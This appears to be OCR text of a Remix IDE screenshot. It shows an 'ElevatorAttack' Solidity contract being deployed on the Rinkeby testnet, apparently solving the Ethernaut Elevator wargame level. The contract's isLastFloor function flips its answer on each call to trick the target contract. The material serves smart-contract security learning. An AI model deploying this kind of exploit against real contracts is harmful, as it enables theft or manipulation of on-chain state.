 1
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - Metamask
Rinkeby (4) network
2
ACCOUNT
0xA14...fe5a9 (0.49687685
GAS LIMIT
3000000
VALUE
0
Wei
3
CONTRACT
ElevatorAttack - ElevatorAttack.sol
Deploy
0xA1405ffE82D934FF555
4
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
ATTACKKING AT 0XAA8...50B2A (B
5
ELEVATORATTACK AT 0XD1A...F68
isLastFloor
uint256
setTop
uint256 f
target
toggle
Low level interactions
CALLDATA
Transact
2
AttackKing.sol
Home
ElevatorAttack.sol
1 pragma solidity ^0.6.10;
2
3 import "./Elevator.sol";
4
5 contract ElevatorAttack {
6 bool public toggle = true;
7 Elevator public target;
8 constructor(address adress) public {
9 target = Elevator(adress);
10 }
11
12 function isLastFloor(uint) public returns(bool) {
13 toggle = !toggle;
14 return toggle;
15 }
16
17 function setTop(uint f) public {
18 target.goTo(f);
19 }
20 }
0
listen on all transactions
Search with transaction hash or address
creation of ElevatorAttack pending...
view on etherscan
[block:11189030 txIndex:7] from: 0xA14...fe5a9 to: ElevatorAttack.(constructor) value: 0 wei data: 0x608...fe5a9 logs: 0 hash: 0xd79...607e6
Debug
>